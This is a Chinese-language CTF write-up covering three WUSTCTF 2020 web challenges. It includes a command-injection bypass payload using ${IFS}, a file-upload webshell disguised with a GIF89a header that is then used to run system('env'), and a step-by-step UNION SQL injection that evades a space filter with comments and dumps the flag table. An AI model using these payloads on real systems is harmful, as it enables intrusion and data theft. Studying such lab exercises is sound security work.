目录

[WUSTCTF 2020]朴实无华

[WUSTCTF 2020]CV Maker

[WUSTCTF 2020]颜值成绩查询

[WUSTCTF 2020]朴实无华

访问/robots.txt



访问/fAke_f1agggg.php

抓包看响应头看到/f14g.php



访问/f14g.php

访问/f14g.php

简单的bypass,不解释了

payload:



?num=2019e1&md5=0e215962017&get_flag=tac${IFS}f*

[WUSTCTF 2020]CV Maker

第一反应搜CVE,但没搜到有用的

随便注册个账号,更换头像功能存在文件上传

改Content-Type,文件内容加个GIF89a魔数

可以搜索找到上传的路径

连接蚁剑,发现权限不够

直接读环境变量拿到flag

cmd=system("env");

[WUSTCTF 2020]颜值成绩查询







随便输个1

过滤了空格,测出来有sql注入点

过滤了空格,测出来有sql注入点

后面就简单注一注

后面就简单注一注

1/**/order/**/by/**/3#

-1/**/UnIon/**/select/**/1,2,3# //回显3

-1/**/UnIon/**/select/**/1,2,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()#

-1/**/UnIon/**/select/**/1,2,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()# //flag,score

-1/**/UnIon/**/select/**/1,2,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema=database()/**/and/**/table_name='flag'# //flag,value

-1/**/UnIon/**/select/**/1,2,group_concat(value)/**/from/**/flag#//NSSCTF{0ac4f762-b6ac-4917-9707-c454bf45c29f}